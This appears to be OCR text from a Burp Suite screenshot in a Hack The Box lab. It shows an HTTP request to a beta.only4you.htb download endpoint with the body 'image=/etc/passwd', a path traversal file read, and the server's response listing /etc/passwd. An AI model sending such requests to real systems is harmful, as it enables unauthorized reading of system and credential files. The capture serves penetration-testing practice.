 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://beta.only4you.htb
0 DNT: 1
1 Connection: close
2 Referer: http://beta.only4you.htb/list
3 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiSW1hZ2UgZG9lc24n
dCBleGlzdCEiXX1dfQ.ZErhaQ.kmMQl0zGf9q8vOKn79oMHBspws8
4 Upgrade-Insecure-Requests: 1
5
6 image=/etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Apr 2023 20:56:54 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
30 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin